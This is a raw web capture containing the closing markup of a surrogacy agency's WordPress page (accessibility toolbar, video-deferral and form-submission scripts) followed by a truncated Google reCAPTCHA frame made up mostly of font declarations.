									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: floridasurrogateagency.com @ 2026-01-19 03:12:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&co=aHR0cHM6Ly9mbG9yaWRhc3Vycm9nYXRlYWdlbmN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2cc7qgjjkxjt
body_size: 48799
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, 